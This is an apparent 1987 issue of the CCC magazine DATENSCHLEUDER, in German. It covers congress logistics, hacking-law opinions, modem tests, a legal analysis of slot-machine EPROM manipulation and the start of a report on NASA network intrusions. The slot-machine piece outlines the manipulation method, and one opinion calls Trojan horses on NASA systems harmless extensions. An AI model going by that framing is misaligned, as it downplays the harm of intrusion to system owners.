Wegen der sehr schlechten Terminlage - kurz nach Weihnachten - beginnt der Aufbau am Congress-Ort schon am Donnerstag dem 24. Dezember. Am Vormittag des Heiligen Abend wird die Telekommunikations-Infrastruktur (internes Telefon- und Datennetz) verlegt. Am 1. und 2. Weihnachtsfeiertag wird der Congress eingerichtet. Helfer und Referenten können ab dem 24. Dezember am Tagungsort eintreffen. Auswärtige Gäste werden ab Samstag (2. Weihnachtsfeiertag) eingelassen und erhalten abends ihre Schlafplätze zugewiesen. Übernachtungsmöglichkeiten werden von Samstag bis Montag bereitgehalten.

Wie in den vergangenen Jahren bietet die DATENSCHLEUDER-Redaktion angehenden

Redakteuren Zugriff auf das Redaktionsarchiv und unseren Schnellkopierer. Neu ist eine eigenständige Congressredaktion, in der aktuelle Meldungen für die öffentlichen und internen Netze erstellt werden. In diesem Jahr wird der CCC erstmals mehrfach täglich auch mit einem eigenen Fernsehsender (Amateurfunkfernsehen) vom Congress berichten. Aus der Congress-Mailbox können Daheimgebliebene die aktuellen Meldungen vom Congress abfragen (Eventuell können die Meldungen auch über Btx abgerufen werden).

Im Hack-Center stehen mehrere Telefonleitungen bereit, um einen freien Zugang zu den internationalen Datennetzen zu ermöglichen. Für Frühstück und Kaffee bietet das Chaos-Cafe wieder seine Dienste an. Desweiteren finden Referate, Diskussionen und Demonstrationen in den Workshops im Theater und den Konferenzräumen statt.

Der Congress wanzt

Wegen der technischen Demonstrationen gelten die Räumlichkeiten als "Elektrisches Labor", zu dem nur Unterwiesene Zutritt haben. Jeder Teilnehmer hat sich bei örtlichen Funkamateuren/Elektronikern etc. vorher fachkundig zu machen. Das Fotografieren sowie das Aufzeichnen mittels Ton- und Bild-trägern ist, wie in den vergangenen Jahren, aus Datenschutzgründen untersagt. Im Rahmen der Pressearbeit werden TV-Teams anwesend sein. Nicht ausgeschlossen werden kann, daß staatliche Dienststellen den Congress als Datenregister verwenden möchten. Aus diesem Grund sollte jeder Teilnehmer dementsprechend vorsichtig sein. Die Projektleitung wird täglich eine Überprüfung auf Verwanzung vornehmen und ein Frühwarnsystem für größere Polizeiaktionen vorbereiten. Für alle Fälle werden mehrere Anwälte der Veranstaltung beiwohnen.

Alle Teilnehmer benötigen dieses Jahr ein Paßfoto für den Congress-Ausweis. Die Congress-Ausweise haben sich bei der letztjährigen Bombendrohung und der anschließenden Räumung als äußerst nützlich erwiesen. Minderjährige erhalten gekennzeichnete Congress-Ausweise und müssen die Räume bis 22 Uhr verlassen (Jugendschutzgesetz).

Die Teilnahmegebühr beträgt für Mitglieder (CCCeV) und Minderjährige DM 15,-, für Pressevertreter DM 50,- und für alle anderen DM 20,-. Die Beträge können zukünftig nur so günstig gestaltet werden, wenn nicht wie im letzten Jahr Telefone und Modems im Wert von über DM 2000,- verschwinden!

Wir rechnen dieses Jahr mit 400 bis 600 TeilnehmerInnen. Eine rechtzeitige Voranmeldung sichert auch bei Überfüllung noch den Einlaß. Voranmeldung durch Einzahlung auf Postgiro (BLZ 200 100 20) Konto 599090-201 für den CCCeV. Bitte den Beleg mitbringen!

Schlafplätze sollte man sich privat besorgen. Wer es sich leisten kann, dem sei ein preiswertes Zimmer auf der Reeperbahn (da gibts nachts noch was zu beißen) empfohlen. Für Ausnahmefälle hat der CCC mehrere Nachtlager (Schlafsack) von Samstag bis Montag in petto.

Ab Heiligabend ist die Congress-Mailbox unter der Rufnummer 040-5704065 (38n1d) erreichbar. Die Congressredaktion beantwortet Fragen zum inhaltlichen Geschehen unter der Rufnummer 040-5705696. Die Projektleitung und Vermittlung ist unter 040-5705708 erreichbar.

Weitere Informationen können im Vorfeld über die CLINCH-Mailbox 040-6323517 (38n1D) abgerufen werden. Die CCC Geschäftsstelle ist unter 040-4903757 erreichbar. Für Referenten und Organisationsfragen ist die Btx-Redaktion unter 040-483752 (VOICE!!!) erreichbar.

Hier nochmal die wichtigsten Telefondaten:

Vorbereitung:

CCC-Geschäftsstelle. 040-490 37 57

BTX-Redaktion (Congressorganisation): 040-48 37 52

CLINCH-Mailbox (38n1D): 040-632 35 17

Durchführung:

Congressmailbox (38n1D): 040-570 40 65

Congressredaktion (Pressestelle): 040-570 56 96

Projektleitung und Vermittlung: 040-570 57 08

Der Chaos Computer Club hofft auf rege Teilnahme, so daß wie in den vergangenen Jahren Communication und Information im Vordergrund der Veranstaltung stehen.

S.Wernery 291914 Nov 87 BEREICH RED CONGRESS CCC87

Eine andere Ansicht

Stoepsel veröffentlichte in der letzten DATENSCHLEUDER zwei Artikel zu Hackern und Gesetzen ("Die neuen Tarife fürs Hacken"). Hier nun eine Gegenmeinung in Kurzform.

Zu §202a: Es ist entscheidend, was man unter "verschaffen von Daten" versteht. Christoph Bühler definiert es wie folgend: "Grundsätzlich versteht man hierunter die Übernahme der tatsächlichen Verfügungsgewalt und des wirtschaftlichen Wertes zu eigenen Zwecken (bzw. bei Var. 2 die Übernahme für einen Dritten und des wirtschaftlichen Wertes zu eigenen Zwecken des Dritten." weiter führt er aus: "Daher sind beispielsweise auch die sog. "Hacker", die sich mit einem bloßem Kenntnisverschaffen begnügen, straffrei nach §202a Stgb." (Zitiert nach: Christoph Bühler, "Ein Versuch, Computerkriminellen das Handwerk zu legen", Das Zweite Gesetz zur Bekämpfung der Wirtschaftskriminalität, MDR 6/1987)

Zu §303b: "Gestört" ist das entscheidende Wort. Wann ist eine DV-Anlage gestört? Die NASA Rechner sind wegen der Trojanischen Pferde nicht gestört, nicht einmal in ihrer Funktion beeinträchtigt, eher um Funktionen erweitert.

asterix

Merkwürdig

Eines schönen Tages klingelt unser nettes, weisses Telefon. Ein Herr meldet sich plump vertraulich und wollte einen 'Einführungskurs' ins Hacken haben. Er bot Geld. Wir hatten gerade keine Zeit und baten zur Terrinvereinbarung um seine Telefonnummer. Er ziehe gerade um und würde sich wieder melden, sagte der Unbekannte. Wir haben nie wieder etwas von ihm gehört.

padeluun

CLINCH/CHAOS/PADELUUN]25.11.87/23:15i404 Z.

Congressredaktion

Die CCC Pressestelle am Congress

Hamburg (CCC87) - Die Congress-Redaktion hat für dieses Jahr eine umfangreiche Berichterstattung vorbereitet. Vom 26. bis einschließlich 28. Dezember werden wir aktuelle Meldungen, Hintergrundberichte, Features, Dokumentationen, den Pressespiegel und bei Bedarf Interviews anbieten. Dieser neue Congress-Service dient in erster Linie zur internen Kommunikation, wird darüber hinaus aber auch für Presse, Funk und Fernsehen produziert. Zudem soll getestet werden, inwieweit es gelingt, für die Dauer des Congresses eine eigene Medien-Infrastruktur aufzubauen und zu beliefern. Mit größeren Katastrophen ist zu rechnen. Zur Verbreitung stehen folgende Medien zur Verfügung:

- Congress-Zeitung
- aktueller Tagesdienst
- ggf., Bildschirmtext
- Cookies-Mailbox
- Mailboxdrucker (Hardcopies für Pinwand)
- Amateurfunkfernsehen

Congress-Zeitung

Die Congress-Zeitung ist auch in diesem Jahr eine Sonderausgabe der DATENSCHLEUDER. Wir werden uns bemühen, die Congress-Zeitung während der laufenden Veranstaltung zu produzieren. Die Congress-Zeitung wird die interessantesten Meldungen aus dem allgemeinen Nachrichtenangebot enthalten.

aktueller Tagesdienst

Sofern notwendig und technisch zu realisieren, werden zwei mal täglich Kurzmeldungen mit einer Zusammenfassung der wichtigsten Ereignisse als DIN A4 Fotokopie unter den

Congress-Teilnehmern verteilt. Beabsichtigt sind bis zu acht Kurzmeldungen a neun Zeilen. Darüber hinaus sollen bei Bedarf auch die CCC87-Pressemitteilungen verteilt werden.

ggf. Bildschirmtext

Eine Auswahl des aktuellen Tagesdienstes, aufbereitet mit zusätzlichen Informationen werden ggf. im Bildschirmtext angeboten. Der Btx-Dienst wird zusätzlich auf der Congress-Mailbox im Brett Chaos unter der Betreffkennung CCC87/btx eingespielt.

Congress-Mailbox

Die Congress-Mailbox ist unter der Rufnummer 040/570 40 65 zu erreichen. Sie ist zum einen die Schnittstelle nach außen und gleichzeitig das elektronische Informationsmedium des Congresses. Es ist ein stündliche ablaufendes Intermail zwischen FIDO-Net, Congress-Mailbox und anderen Netzen vorgesehen. Mit diesem Service soll versucht werden, von außen kommende Informationen direkt in laufende Veranstaltungen einzubringen. Box-Betreiber im FIDO-Net sollten sich überlegen, ob sie für die Zeit des Congresses ein Brett CCC87 einrichten wollen. Aus Kapazitätsgründen ist eine Übersetzung ins Englische nicht möglich. Wer interessante Informationen übersetzen und auf die Internationale Ebene hieven will, sei dazu herzlich aufgefordert. Sämtliche Meldungen haben Netzwerkfreigabe.

Mailbox-Drucker (Hardcopies für Pinnwand)

Sämtliche von der Congress-Redaktion produzierte Meldungen, sowie alle Informationen, die über FIDO und andere Netze ankommen, werden als Hardcopy an eine Pinnwand vor der Congress-Redaktion ausgehängt. Damit hat jeder Congress-Teilnehmer die Möglichkeit, sich einen Überblick zum gesamten Nachrichtenaufkommen zu verschaffen.

Amateurfunkfernsehen

Vorgesehen ist eine Direktübertragung laufender Veranstaltungen. Sofern keine Veranstaltungen laufen, ist daran gedacht, vorproduzierte Videobänder einzuspielen. Zudem sind kurze Nachrichtenblocks geplant, die von einem Sprecher verlesen werden. Die Nachrichten liefert die Congress-Redaktion. Dauer der Nachrichtenblöcke max. fünf Minuten. In den Sendepausen wird die Congress-Mailbox auf den Sender geschaltet.

Die Congress-Redaktion (Pressestelle) hat einen eigenen Telefonanschluß. Unter der Rufnummer' 040/570 56 96 werden Presseanfragen beantwortet. Zudem übernimmt die Redaktion in diesem Jahr die Organisation für Interviews.

Das Meldungsangebot im Einzelnen:

Wir beginnen am 26. Dezember mit einer Auftaktmeldung (60 Zeilen) und einigen vorbereiteten, zeitlosen Features bzw. Hintergrundberichten. Vorgesehen ist ein Hintergrund zum Amateurfunkfernsehen, sowie Einführungsbeiträge zu wichtigen Veranstaltungsthemen. Diese Meldungen werden in die Congress-Mailbox eingespielt und haben in der Betreffzeile die Kennung CCC87:

In diesem Jahr werden alle Referenten gebeten, von ihrem Vorbereitungsmaterial eine Kurzfassung zu schreiben, bzw. ihre Texte der Congress-Redaktion zur Verfügung zu stellen. Während der laufenden Veranstaltungen werden diese Inhaltsangaben in die Congress-Mailbox eingespielt.

+ ACHTUNG: Presserechtlich gilt das gesprochene Wort +

Sofern wir personell dazu in der Lage sind, werden Mitglieder der Congress-Redaktion gezielt an den Veranstaltungen teilnehmen und das Wesentliche protokollieren. Diese Informationen werden als Zusammenfassung des Diskussionsverlaufs ebenfalls in die Congress-Mailbox eingespielt. Im Rückkanal werden wir Anfragen, Beiträge und inhaltliche Anmerkungen, die uns über die Congress-Mailbox zugeschickt wurden, stellvertretend in die laufenden Veranstaltungen einbringen.

Zwischendurch wird die Box mit bunten Meldungen vom Rande des Congresses beliefert. Wichtige Ereignisse werden als Kurzmeldungen verbraten. Je nach Bedarf, werden wir kurze Hintergrundinformationen aus dem umfangreichen CCC-Archiv einspielen.

Personelle Besetzung

Für die Congress-Redaktion werden noch vier fähige Mitarbeiter gesucht. Voraussetzungen zur Mitarbeit sind.-

- Starke Nerven und die Fähigkeit, auch im Untergang den Überblick zu halten,
- Eigenständiges Arbeiten im Team mit der Fähigkeit, zwischen Informationsgeröll und Wesentlichem unterscheiden zu können.
- Meldungen schnell schreiben zu können.
- Eine ordentliche Portion Humor und Kreativität.
- sowie die Fähigkeit, Wunder zu vollbringen.

Begriffsvernebelung

Zum Thema Raubkopieren

In der letzten DATENSCHLEUDER fand sich ein Artikel zum Thema "Raubkopieren". Als Verfasser zeichneten Caesar/Stöpsel. Was das "Stöpsel" angeht, hat mich die Redaktion durch ein Versehen mit Federn geschmückt, die mir mangels Urheberschaft nicht zustehen. Ich muß mich aber, vor allem in Bezug auf die Gesamttendenz, von dem Artikel distanzieren, möchte das aber jetzt nicht im einzelnen erörtern. Dagegen will ich die Aufmerksamkeit lieber auf einen bisher völlig vernachlässigten Aspekt der Raubkopierer-Diskussion lenken. Den Begriff "Raubkopie" bzw. "Raubkopierer". Denn: ES GIBT WEDER "RAUB"-KOPIEN, NOCH "RAUB"-KOPIERER!

Ist das Kopieren also frei und erlaubt? Nein, obwohl bei weitem nicht für jedes Programm, bei dem das behauptet wird, ein Urheberrechtsschutz besteht. Wogegen ich mich entschieden wende, ist allein der Begriff "Raubkopie". Er rückt ein einfaches Vergehen in die Ecke des Verbrechens und der Gewaltkriminalität, Denn unter Raub versteht der Jurist die Wegnahme einer fremden beweglichen Sache unter Anwendung von (körperlicher) Gewalt oder von qualifizierten Nötigungsmitteln, d.h. unter Drohung mit gegenwärtiger Gefahr für Leib oder Leben.

Dies trifft aber - wie jeder weiß - auf die sog. "Raubkopien" in keiner Weise zu. Gemeint ist doch das illegale Ziehen von Kopien urheberrechtlich geschützter Programme. Ein Programm ist aber schon keine "Sache", sondern eine geistige Leistung. Sache ist nur der (dem Kopierenden gehörende) Datenträger, auf dem das Programm gespeichert ist. Das mag man vielleicht noch als übertriebenen juristischen Feinsinn abtun. Dies ändert jedoch nichts daran, daß die illegal gezogenen Kopien nicht mittels Gewalt oder unter Einsatz von qualifizierten Nötigungsmitteln beschafft werden. Von Raub kann daher keine Rede sein.

Selbst wenn ausnahmsweise einmal eine Programmkopie geraubt würde, sollte man von einer geraubten Kopie und nicht von einer "Raubkopie" sprechen. Man sagt ja auch "gestohlenes Auto- und nicht "Stehlauto".

Hier wird durch den gezielten Einsatz von falschen Begriffen versucht, ein vorn Gesetz mißbilligtes Verhalten noch weit darüber hinaus zu geißeln und die Täter zu diskriminieren. Selbst die bei der Wahrnehmung ihrer Interessen oft wenig zimperlichen Einzelhändler haben es nicht versucht - und schon gar nicht geschafft - die Ladendiebe als Ladenräuber zu verunglimpfen.

Unverständlicherweise muckt niemand auf gegen diesen Verbalterrorismus der Software-Hersteller, Selbst im juristischen Schrifttum und in der Rechtsprechung wird der Begriff "Raubkopie" völlig kritiklos übernommen. Darum gilt mein Respekt (und meine Verachtung) der PR-Arbeit der Softwarehäuser. Gute Arbeit. Wenn die Programme auch nur annähernd so perfekt wie die PR wären, dann würde es bestimmt auch weniger "Raub"-Kopien geben...

Stiftung Modemtest

hat mal wieder zugeschlagen

Modem: Lynker's 1200

Vertrieb: Fa. C-LOG, München

Vorteile: kleinere Abmessungen; zwei Telephonkabel und ein RS232-Kabel dabei.

Nachteile: Kleines Manual (zwar sind alle Befehle mal erwähnt, aber die Bedeutung einiger Bits der Statusregister schon nicht mehr). Das Ermitteln der Baudrate bei Autoanswer geschieht wie beim Wellcon mit einem 600 Baud-Carrier, manche Gegenstationen connecten da nicht. Komischerweise konnte manchmal keine Box bei 300 Baud erreicht werden; ein Umstellen auf BELL-Norm half manchmal. Das Modern ist etwas zu empfindlich und etwas zu leise (input -50dBm; output -10dBm).

Wertung: Gibt besseres.

Modem: Lynker's 2400

Vertrieb. Fa. C-Log, München

Vorteile: kann 300 Baud CCIIT (das ist bei einem 2400-Baud-Modem eine Seltenheit). Kann 1200/75 (und 75/1200) Baud. Zwei Telephonkabel und ein RS232-Kabel dabei.

Nachteile: bei 1200/75 ist keine Wandlung drin, d.h., ihre Schnittstelle muß mit zwei unterschiedlichen Baudraten gefahren werden; das können leider die wenigsten (glücklich ist, wer da einen ST hat). Die Baudratenerkennung bei Autoanswer funktioniert nicht richtig (laut Hersteller wird daran gearbeitet). Zu kleines Manual (s.o.). Keine Dipswitches am Modern, um eine Grundeinstellung beim Einschalten zu haben. Das modem ist etwas zu empfindlich und etwas zu leise (input -49dBm; output - 10dBm).

Wertung: Bedingt einsatzfähig.

Modem: Lightspeed 2400c Vertrieb: Fa. MPI,

Aachen

Vorteile: kann 300 Baud CCITT (das ist bei einem 2400-Baud-Modem eine Seltenheit). Kann 1200/75 (und 75/1200) Baud. Baudratenwandlung bei 1200/75. Gutes Manual. Helpscreen eingebaut. Speicher für die Konfiguration des Modems. Zwei Telephonnummern-Speicher.

Nachteile: die Baudratenerkennung bei Autoanswer klappt ganz gut, nur mit einem Modem hatten wir Probleme (Besitzer eines Zellcon-Modems sollten ihr auf BELL Norm stellen, bevor sie eine Box mit diesem Modem anrufen). Die Erkennung der Besetztzeichens funktioniert nicht (das 1200er bringt das). Im Manual ist nirgends erwähnt, wie man auf 1200/75 stellt ("ATB2" wußte der Vertrieb anfangs auch nicht, aber jetzt scheint ein Beipackzettel dabei zu sein). Für 1200/75 mit BTX muß man das Modem auf "ATXO" stellen, sonst kriegt man keine Verbindung. Das Modem ist etwas zu leise (Output -10dBm).

Wertung: gut (die Nachteile lassen sich mit NowHow aufheben).

Bemerkung: Angeblich sind noch alte Modems des Typs Lightspeed 2400 - also ohne das "c" - im Umlauf. Hände weg davon!

Noch ein bißchen was über die Empfindlichkeiten und den Outputlevel der Modems. Er wird in dBm (dezibel) gemessen und ist ein Maß für die Dämpfung einer Telefonleitung (Postler mögen mir bitte meinen Dilettantismus verzeihen). Der negative Wert z.B. bei der Angabe des Outlevel ist ein Maß für die Überwindung der Dämpfung - je mehr negativ, desto lauter (=empfindlicher) das Modem. Postmodems haben Werte von Output = -15dBm / Input = -40dBm, sind also lauter, und unempfindlicher gegenüber Störungen als die Hayesmodems. Wir bitten die Hersteller, das zu berücksichtigen und die Modems zumindest umschaltbar zu machen.

Ein Fehler, der bisher bei allen Hayes-Modems (außer LS 2400c) aufgetreten ist: Wenn man Autoanswer hardwaremäßig (oder wie auch immer) eingestellt hat und der DTR auf NULL zieht, kann es sein, daß bei einem Anruf in dieser Zeit das Modem ganz kurz abhebt und sofort wieder auflegt. Was soll der Mist? Der einzige, der davon profitiert, ist die POST. Haß... Also liebe Hersteller, es gibt noch was zu tun.

Goldesel streck Dich

Computerbetrug am Automaten?

Wege zu Wohlstand und Reichtum schienen sich zu eröffnen, als Zeitungen die ersten Berichte über "Computerfreaks" brachten, die dem Geheimnis des Glücks am Spielautomaten auf die Spur gekommen waren. Gerüchteweise war dies folgendermaßen zu bewerkstelligen: Man brauche mit dem Programm in der Hosentasche nur zum richtigen Zeitpunkt dem Gerät den Befehl "Goldesel streck Dich" geben, und schon könne man mit einer Plastiktüte den Geldsegen auffangen. Und das alles legal. So oder so ähnlich jedenfalls las ich das in einem Teil der Presse, die freudig das neue Thema aus dem Bereich "datenwütige Jugend" aufgriff.

Zumindest seit dem Inkrafttreten des 2. WiKG (Zweites Gesetz zur Bekämpfung der Wirtschaftskriminalität vom 18.11.1986) kann man diesem Weg jedenfalls niemandem mehr als legalen Weg zur Vermögensbildung empfehlen. Mehr als 500 Verfahren sind zur Zeit - nach Informationen der Zeitschrift "Computer und Reche" (CR) Nr.8/1987 - in der Bundesrepublik in solchen Sachen anhängig. Wie stellt man es nun eigentlich an, dem Glück in die Karten zu schauen?

Alle moderneren Geldspielautomaten sind mit einem Zentralrechner (CPU) ausgestattet, der mit einem EPROM-Chip bestückt ist. Da dort das Programm des Spielablaufs verborgen ist, ist dieses wertvolle Stück auch in der Regel durch ein Blechgehäuse gegen Zugriffe oder Beschädigungen geschützt. Den EPROM-Chip muß man nun zunächst in seine Gewalt bringen, um dann das Spieleprogramm auf einem Computer einer Analyse zu unterziehen. Mit Hilfe dieser Analyse ist der Programmablauf vorhersehbar, Die Tasten des Automaten lassen sich gezielt und für den jeweiligen Spieler nutzbringend betätigen.

Der Gesetzgeber hat nun - vor allem in das Strafgesetzbuch - so manche Vorschrift eingebaut, die unter anderem auch den experimentierfreudigen jungen Leuten Grenzen in der scheinbar grenzenlosen Welt der Daten setzt: Daß die zuvor beschriebene Vorgehensweise nicht legal ist, liegt auf der Hand. Ohne Sachbeschädigung dürfte man kaum in den Besitz des EPROM-Chips kommen, da ja der Automat abgeschlossen ist und auch das schützende Blechgehäuse beseitigt werden muß. Darüber hinaus läßt aber vor allem der Wortlaut des neuen § 202 a StGB, der das Ausspähen von besonders gesicherten Daten unter Strafe (Freiheitsstrafe bis zu drei Jahren oder Geldstrafe) stellt, keinen Zweifel daran. daß es auch nach dieser Vorschrift sich um eine Straftat handelt.

Was ist aber mit denjenigen, die z.B. eine solche Programmanalyse von einem Freund als

absolut heißen Tip geschenkt bekommen haben? Müssen auch sie mit einem Ende hinter Gittern rechnen, wenn sie bei dem Versuch, ihr Taschengeld aufzubessern, ertappt wurden? Die traditionellen Vorschriften des Strafgesetzbuches geben im Prinzip nicht genug her, um einen solchen Tatbestand zu erfassen. Diese Lücke wird jedoch durch die neuen Vorschriften geschlossen.

Da gibt es z.B. die Vorschrift des Computerbetrugs, § 268 a StGB. Abs. 1 lautet: "Wer in der Absicht, sich oder einem Dritten einen rechtswidrigen Vermögensvorteil zu verschaffen, das Vermögen eines anderen dadurch beschädigt, daß er das Ergebnis eines Datenverarbeitungsvorgangs durch unrichtige Gestaltung des Programms, durch Verwendung unrichtiger oder unvollständiger Daten, durch unbefugte Verwendung von Daten oder sonst durch unbefugte Einwirkung auf den Ablauf beeinflußt, wird mit Freiheitsstrafe bis zu fünf Jahren oder Geldstrafe bestraft."

Input-Manipulation

Diese Vorschrift, die insbesondere auch im Hinblick auf die sogenannten Bankautomaten-Fälle geschaffen wurde, scheint auf den ersten Blick exakt auf unseren Fall zu passen, da die Vorschrift die unbefugte Verwendung von Daten ausdrücklich benennt. Allerdings ist mit dem Begriff der "unbefugten Verwendung von Daten" die sogenannte Input-Manipulation gemeint, d.h., unbefugt erhaltene Daten werden eingegeben. Davon kann nun nicht die Rede sein, wenn man sich lediglich in Kenntnis des Programmablaufs im richtigen Moment die richtige Taste drückt.

Dies ist nun der Punkt, an dem sich die Juristen zu streiten beginnen. So wird zu diesem Problem die nicht von der Hand zu weisende Meinung vertreten (Marion Westpfahl, CR 87, a.a.o.), daß der Gesetzgeber nicht nur die Eingabe von Daten unter Strafe stellen wollte. Eine unbefugte Verwendung soll auch dann vorliegen, wenn die Daten nicht unmittelbar eingegeben werden, sondern wenn nur in deren Kenntnis auf den Datenverarbeitungsvorgang eingewirkt wird.

Mag sein, daß der Gesetzgeber daran gedacht hat. Ich meine jedoch, daß hier bei der Auslegung einer möglicherweise nicht besonders präzise formulierten Vorschrift ein Schritt zu weit gemacht wird. Darüber hinaus kann diese weitgehende Auslegung, die eine Strafbarkeit nicht mehr an die unmittelbare Eingabe von Daten knüpft, in der Praxis erhebliche Beweisschwierigkeiten mit sich bringen. Man stelle sich nur einmal folgende Situation vor: Gustav G. wird von der Polizei in dem Moment am Automaten gestellt, als er einen größeren Gewinn macht. Eine Programmanalyse trägt er bei sich. Leider verstand er die Analyse nicht anzuwenden und vertraute daher mit Erfolg allein seinem sprichwörtlichem Glück. Niemand wird dem Unglücklichen glauben, er habe sich die Kenntnisse des Programms nicht zunutze gemacht. "Das kann ja jeder sagen".

In Erwartung solcher und anderer Schwierigkeiten mit dem neuen Gesetz wurde aber ergänzend ein Auffangtatbestand geschaffen, indem auch die "sonstige unbefugte Einwirkung" Ablauf unter Strafe gestellt wurde. Nach der Maxime des

Bundesverfassungsgerichts, welches dem Gesetzgeber ans Herz gelegt hat, "der Vielgestaltigkeit des Lebens Herr zu werden", sollte mit dieser Formulierung ein Tatbestand geschaffen werden, der neue und zur Zeit noch nicht bekannte bzw. nicht vorstellbare Formen der Computermanipulationen erfaßt. Dieser doch extrem breit gefaßte Tatbestand hat zu Recht Kritik erfahren, da er die unter Strafe gestellte Tathandlung nicht genau genug bestimmt.

Was bei aller (und wohl auch berechtigter) Kritik unter dem Strich übrig bleibt: diese Vorschriften sind Realität. Es besteht kein Zweifel, daß die Gerichte von ihnen Gebrauch machen werden. Es wird dann ihr Problem sein, sich z.B. mit den oben beschriebenen Beweisschwierigkeiten herumzuschlagen. In jedem Fall muß der "Glücksspieler", auch wenn er nur die Tasten drückt, damit rechnen, zumindest wegen "sonstiger unbefugter Einwirkung" auf den Verlauf des Glücks verurteilt zu werden.

Thilo

KostNix

Umsonst In Bildschirmtext

Als Bildschirmtext-User fragt man sich oft, was der Blödeltext-Scheiß eigentlich soll. Informationen enden meist in Werbung (Suche Infos über Sri Lanka, und du landest bei Avis Autovermietung) und das schwachsinnige Suchverfahren (Baumhangel) kommt auch nicht besonders gut. Da gibt's aber doch 'nen paar (wenn auch wenige) Dinge umsonst oder zu Low-Cost, die man einsacken sollte.

1) Bundespostkrams: Druckwerkezeugnisse. Das, wo jeder was mit anfangen könnte, ist kostenpflichtig, klar. Aber das, was schon bei der Herstellung Kohle kostet, gibt's umsonst. Gemeint sind Mikrofiches. Diese netten postkariengroßen Dias mit 430 Din-A4-Seiten drauf gibts bei der Post zum Nulltarif. Einzelexemplar kostenlos, heißt es. Bestellung von Einzelexemplaren im Wochenturnus macht richtig Bock. Merkt euch mal folgende Bestellnummern:

652607469-4 Straßenverzeichnis der Post 652607296-1 und 396-8 Postleitzahlverzeichnis
652607096-9 Ortsverzeichnis 652661596-5 Gebührentafeln 652167596-0
Druckwerkeverzeichnis

2) Bundesverband Politische Bildung *51511". Da gibt's allerlei hübsche Büchlein, so ca. 50 Stück, von der Weimarer Zeit über Adolf und Pressefreiheit...

CLINCH/DATENREISEN/HHNET/1 8.09.87100:41/1292

Grundlagen für den Einsatz neuer Technologien in den Geisteswissenschaften

Prof. Dr. Ekkehard Martens und Peter Matussek, Universität Hamburg, Arbeitsgruppe "Neue Technologien, Philosophie und Bildung "

Kurzdarstellung des Projekts einer "Hermeneutischen Interessen angepaßten Technologie"

(HIAT)

Das Projekt HIAT stellt sich die Aufgabe, ein bisher ungenutztes Wirkungspotential neuer Technologien für die geisteswissenschaftliche Forschung zu erschließen.

Deren immer noch äußerst geringe Akzeptanz gegen den Einsatz computergestützter Hilfsmittel ist auf ein Akzeptabilitätsproblem zurückzuführen: Die verfügbaren Technologien werden den geisteswissenschaftlichen Forschungsinteressen grundsätzlich nicht gerecht. Sie sind auf die empirisch-erklärenden Verfahren der Naturwissenschaften zugeschnitten. Der hermeneutisch-verstehende Ansatz der Geisteswissenschaften aber setzt einer Formalisierung sowohl ihrer Inhalte als auch ihrer Arbeitsmethoden prinzipielle Grenzen.

Der geisteswissenschaftliche Arbeitsplatz von morgen

Die Anerkennung dieses paradigmatischen Gegensatzes muß und darf jedoch nicht in resignative Technikabstinenz münden. Vielmehr enthält er eine produktive Spannung, aus der technologische Lösungen für die geisteswissenschaftliche Forschung zu gewinnen sind.

Unter dieser Prämisse konzipiert das hier vorgestellte Projekt die Gestaltung des geisteswissenschaftlichen Arbeitsplatzes von morgen. Durch eine praxisorientierte Grundlagenforschung im interdisziplinären Dialog zwischen Geisteswissenschaftlern und Informatikern will es die zukunftsorientierten Anforderungen an neue Technologien im Sinne geisteswissenschaftlicher Problemstellungen formulieren und experimentell

realisieren.

Als Pilotstudie soll eine Software mit Expertensystemfähigkeiten entwickelt werden, die drei Grundtypen hermeneutischen Arbeitens gerecht wird und sie forschungsintensivierend vereinigt: interpretative Phänomenkonstitution, sinnorientierte Recherche und praktische Darstellung. Diesen Vorgaben entspricht das zu konstruierende »Personal Indexing and Retrieval plus Editor« (P.I.R.E.),

P.I.R.E.

Es bietet dem Geisteswissenschaftler einen individuell angepaßten Zugriff auf eine Volltextdatenbank, der über drei kooperierende Anwenderprogramme für hermeneutisches Arbeiten zu nutzen ist: Der "Indexer" hilft bei der Ideenfindung und Problemformulierung durch eine interaktive Dialogführung und strukturiert entsprechend den Wissensbestand der Datenbank vor. Das RetrievalSystem, der "Knowledge-Navigator", gestattet eine somit auf die jeweiligen Forschungsinteressen zugeschnittene Datenselektion. Der "Editor" ist ein Textverarbeitungsprogramm, das die Gestaltung und Konzeption auch nicht hierarchisch gegliederter Texte unterstützt, wobei es sich den jeweiligen Indizierungs- und Selektionspräferenzen »intelligent« anpaßt. Die drei Teilkomponenten arbeiten parallel im Multitasking-Verfahren, so daß z.B. der Schreibvorgang durch die Indizierungsdialoge unterstützt werden kann und der "Knowledge Navigator" jeweils adäquates Informationsmaterial bereitstellt.

Das Knowledgeengineering für das P.I.R.E. Bedarf als Voraussetzung einer kriteriologischen Klärung hermeneutischer Arbeitstechniken. Sie soll durch wissenschafts- und medientheoretische Untersuchungen zur geisteswissenschaftlichen Methodologie erbracht werden. Ansätze für deren informationstechnische Umsetzung bieten neuere Trends der KI-Forschung, die das Design von Zugangssystemen nach dem (hermeneutischen) Modell offener Dialogstrukturen konzipieren.

Der Prototyp des P.I.R.E. ist schließlich in einer größeren Feldstudie zu forschungsrelevanten Problemstellungen daraufhin zu überprüfen, ob er den Kriterien von HIATgenügt und ggf. entsprechend zu modifizieren.

Ziel des Gesamtprojekts ist die Erarbeitung von Rahmenrichtlinien für die sinnvolle Verwendung neuer Technologien in den Geisteswissenschaften.

Sicherheitsrisiken von Computersystemen

Hacker schleichen sich in Datensysteme ein

Hamburg (clinch) - In der Wissenschaft ist es längst üblich, Informationen elektronisch unter Angabe der richtigen Passwörter von Computer zu Computer zu verschicken. Besonders die Kernphysiker in Forschungszentren mit ihrem extrem hohen Datenaufkommen sind auf Computerkommunikation angewiesen.

Zudem lassen sich Daten und Programme an der einen Stelle aufbewahren und von außerhalb abrufen. Nur so ist die Zusammenarbeit über Grenzen hinweg möglich. Doch das dafür geschaffene Netz ist hackerfreundlich: Es wurde mit dem Ziel gegründet, wissenschaftlichen Einrichtungen den Zugang zu den Weltraumbehörden NASA (USA) und ESA (Europa) zu verschaffen. Das Rückgrat bildeten die DEC-Systeme (Digital Equipment) der NASA. Dabei wurde ein Computertyp eingesetzt, der unter Hackern besonders beliebt ist, weil er sich auf Billigcomputern besonders gut nachmachen läßt,

Und prompt ist es passiert

